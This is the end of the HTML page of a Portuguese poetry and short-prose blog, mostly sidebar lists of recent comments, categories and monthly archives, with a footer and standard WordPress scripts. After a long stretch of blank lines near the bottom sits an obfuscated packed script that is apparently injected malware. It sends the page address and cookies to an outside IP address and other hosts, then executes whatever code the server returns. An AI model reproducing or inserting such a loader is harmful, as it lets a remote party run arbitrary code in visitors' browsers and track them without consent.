href="https://novoaemfolha.com/2014/01/o-desabafo-de-safo.html#comment-232913">o desabafo de safo</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2013/03/o-domino.html#comment-232850">o dominó</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2012/10/o-baile.html#comment-231370">o baile</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/09/o-fiasco.html#comment-231072">o fiasco</a></li><li class="recentcomments"><span class="comment-author-link">antónio Saias</span> on <a href="https://novoaemfolha.com/2021/06/a-eremita.html#comment-230965">a eremita</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2016/08/o-navio-ou-ana-c.html#comment-230502">o navio (ou ana c.)</a></li></ul></li><li class="sidebox"><h3>Categorias</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://novoaemfolha.com/category/sarau-permanente">*~*~* SARAU PERMANENTE *~*~*</a> (3)
</li>
	<li class="cat-item cat-item-12"><a href="https://novoaemfolha.com/category/seleta-poesia-chris">.</a> (68)
</li>
	<li class="cat-item cat-item-8"><a href="https://novoaemfolha.com/category/contos-christiana">.Contos (Christiana)</a> (12)
</li>
	<li class="cat-item cat-item-22"><a href="https://novoaemfolha.com/category/seleta">100seleta</a> (104)
</li>
	<li class="cat-item cat-item-3"><a href="https://novoaemfolha.com/category/arquivos-christiana-novoa">Arquivos Christiana Nóvoa</a> (133)
</li>
	<li class="cat-item cat-item-11"><a href="https://novoaemfolha.com/category/arquivos-maria-helena-novoa">ARQUIVOS MARIA HELENA NÓVOA</a> (14)
</li>
	<li class="cat-item cat-item-21"><a href="https://novoaemfolha.com/category/caixa-postal">CAIXA POSTAL</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://novoaemfolha.com/category/coracao-de-pedra-folhetim">Folhetim: &quot;Coração de Pedra&quot;</a> (1)
</li>
	<li class="cat-item cat-item-15 current-cat"><a aria-current="page" href="https://novoaemfolha.com/category/haiquase">haiquase / senryu / tanka</a> (90)
</li>
	<li class="cat-item cat-item-9"><a href="https://novoaemfolha.com/category/humor-maledicencia-e-filosofia-barata-christiana">Humor, maledicência e filosofia barata (Christiana)</a> (37)
</li>
	<li class="cat-item cat-item-13"><a href="https://novoaemfolha.com/category/outras-palavras">Outras Palavras</a> (18)
</li>
	<li class="cat-item cat-item-5"><a href="https://novoaemfolha.com/category/poesia">poesia</a> (165)
</li>
	<li class="cat-item cat-item-20"><a href="https://novoaemfolha.com/category/sonetos">sonetos</a> (6)
</li>
	<li class="cat-item cat-item-7"><a href="https://novoaemfolha.com/category/textos-antigos-christiana">Textos antigos (Christiana)</a> (39)
</li>
	<li class="cat-item cat-item-6"><a href="https://novoaemfolha.com/category/textos-antigos-maria-helena">TEXTOS ANTIGOS (MARIA HELENA)</a> (38)
</li>
	<li class="cat-item cat-item-1"><a href="https://novoaemfolha.com/category/uncategorized">Uncategorized</a> (578)
</li>
			</ul>

			</li><li class="sidebox"><h3>Arquivos Mensais</h3>
			<ul>
					<li><a href='https://novoaemfolha.com/2023/09'>September 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2023/06'>June 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2022/03'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/11'>November 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/10'>October 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/09'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/07'>July 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/06'>June 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/05'>May 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/03'>March 2021</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2021/02'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/01'>January 2021</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2020/12'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/09'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/07'>July 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/01'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/07'>July 2019</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2019/05'>May 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/04'>April 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/01'>January 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/12'>December 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/11'>November 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/09'>September 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2018/08'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/05'>May 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/04'>April 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/12'>December 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/09'>September 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/07'>July 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/06'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/03'>March 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/02'>February 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/12'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/10'>October 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/09'>September 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/08'>August 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/07'>July 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/06'>June 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/05'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/04'>April 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/03'>March 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/02'>February 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/01'>January 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/09'>September 2015</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2015/07'>July 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/06'>June 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/05'>May 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/04'>April 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/03'>March 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/02'>February 2015</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/12'>December 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/11'>November 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/10'>October 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/09'>September 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/08'>August 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/07'>July 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/06'>June 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/05'>May 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/04'>April 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/03'>March 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/02'>February 2014</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2014/01'>January 2014</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2013/12'>December 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/11'>November 2013</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2013/10'>October 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/09'>September 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/08'>August 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/07'>July 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/06'>June 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/05'>May 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/04'>April 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/03'>March 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/02'>February 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/01'>January 2013</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2012/12'>December 2012</a>&nbsp;(22)</li>
	<li><a href='https://novoaemfolha.com/2012/11'>November 2012</a>&nbsp;(27)</li>
	<li><a href='https://novoaemfolha.com/2012/10'>October 2012</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2012/09'>September 2012</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2012/08'>August 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2012/07'>July 2012</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2012/06'>June 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/05'>May 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/04'>April 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/03'>March 2012</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2012/02'>February 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/01'>January 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/12'>December 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/11'>November 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/10'>October 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/09'>September 2011</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2011/08'>August 2011</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2011/07'>July 2011</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2011/06'>June 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/05'>May 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/04'>April 2011</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2011/03'>March 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/02'>February 2011</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2010/10'>October 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/09'>September 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/08'>August 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2010/07'>July 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/06'>June 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/05'>May 2010</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2010/04'>April 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/03'>March 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/02'>February 2010</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2010/01'>January 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2009/12'>December 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2009/11'>November 2009</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2009/10'>October 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/09'>September 2009</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2009/08'>August 2009</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2009/07'>July 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/06'>June 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/05'>May 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/04'>April 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/03'>March 2009</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2009/02'>February 2009</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2009/01'>January 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/12'>December 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/11'>November 2008</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2008/10'>October 2008</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2008/09'>September 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/08'>August 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/06'>June 2008</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2008/05'>May 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/04'>April 2008</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2008/03'>March 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/02'>February 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/01'>January 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/12'>December 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/11'>November 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/10'>October 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/09'>September 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/08'>August 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/07'>July 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/06'>June 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/05'>May 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/04'>April 2007</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2007/03'>March 2007</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2007/02'>February 2007</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2007/01'>January 2007</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2006/12'>December 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/10'>October 2006</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2006/09'>September 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/08'>August 2006</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2006/07'>July 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/05'>May 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/04'>April 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/03'>March 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/02'>February 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/01'>January 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2005/12'>December 2005</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2005/11'>November 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/10'>October 2005</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2005/09'>September 2005</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2005/08'>August 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/07'>July 2005</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2005/06'>June 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/05'>May 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/04'>April 2005</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2005/03'>March 2005</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2005/02'>February 2005</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2005/01'>January 2005</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2004/12'>December 2004</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2004/11'>November 2004</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2004/10'>October 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/09'>September 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/08'>August 2004</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2004/07'>July 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/06'>June 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/05'>May 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/04'>April 2004</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2004/03'>March 2004</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2004/01'>January 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/12'>December 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/11'>November 2003</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2003/10'>October 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2003/09'>September 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/07'>July 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/06'>June 2003</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/05'>May 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/1905/10'>October 1905</a>&nbsp;(1)</li>
			</ul>

			</li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><div id="footer">
<p><strong>Nóvoa em Folha</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">
	<span><a href="http://wpthemes.info/misty-look/" title="MistyLook WordPress Theme by Sadish Bala">Free WordPress Themes</a> | <a href="http://www.freehostreview.com/" title="Free Web Space" target="_blank">Free Web Space</a></span>
</p>
<br class="clear" />
</div><!-- end id:footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mistylook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/divi-dash/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novoaemfolha.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novoaemfolha.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>